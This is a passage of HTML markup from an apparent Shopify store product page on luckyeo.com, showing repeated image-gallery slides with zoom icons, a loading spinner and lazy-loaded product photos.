  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/6/assets/component-loading-spinner.css?v=116724955567955766481768547630" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&amp;width=246 246w, //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&amp;width=493 493w, //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&amp;width=600 600w, //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&amp;width=713 713w, //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&amp;width=823 823w, //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&amp;width=990 990w, //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774802514087"
    >
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--19990483730599__main-30774802546855" class="product__media-item grid__item slider__slide" data-media-id="template--19990483730599__main-30774802546855">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19990483730599__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/6/assets/component-loading-spinner.css?v=116724955567955766481768547630" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&amp;width=246 246w, //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&amp;width=493 493w, //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&amp;width=600 600w, //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&amp;width=713 713w, //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&amp;width=823 823w, //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&amp;width=990 990w, //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774802546855"
    >
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--19990483730599__main-30774802579623" class="product__media-item grid__item slider__slide" data-media-id="template--19990483730599__main-30774802579623">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19990483730599__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/6/assets/component-loading-spinner.css?v=116724955567955766481768547630" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&amp;width=246 246w, //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&amp;width=493 493w, //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&amp;width=600 600w, //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&amp;width=713 713w, //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&amp;width=823 823w, //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&amp;width=990 990w, //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774802579623"
    >
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--19990483730599__main-30774802612391" class="product__media-item grid__item slider__slide" data-media-id="template--19990483730599__main-30774802612391">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19990483730599__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/6/assets/component-loading-spinner.css?v=116724955567955766481768547630" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&amp;width=246 246w, //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&amp;width=493 493w, //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&amp;width=600 600w, //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&amp;width=713 713w, //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&amp;width=823 823w, //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&amp;width=990 990w, //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774802612391"
    >
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--19990483730599__main-30774802645159" class="product__media-item grid__item slider__slide" data-media-id="template--19990483730599__main-30774802645159">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19990483730599__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/6/assets/component-loading-spinner.css?v=116724955567955766481768547630" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&amp;width=246 246w, //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&amp;width=493 493w, //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&amp;width=600 600w, //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&amp;width=713 713w, //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&amp;width=823 823w, //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&amp;width=990 990w, //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774802645159"
    >
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--19990483730599__main-30774802677927" class="product__media-item grid__item slider__slide" data-media-id="template--19990483730599__main-30774802677927">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19990483730599__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/6/assets/component-loading-spinner.css?v=116724955567955766481768547630" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&amp;width=246 246w, //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&amp;width=493 493w, //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&amp;width=600 600w, //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&amp;width=713 713w, //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&amp;width=823 823w, //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&amp;width=990 990w, //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774802677927"
    >
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--19990483730599__main-30774802710695" class="product__media-item grid__item slider__slide" data-media-id="template--19990483730599__main-30774802710695">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19990483730599__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/6/assets/component-loading-spinner.css?v=116724955567955766481768547630" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
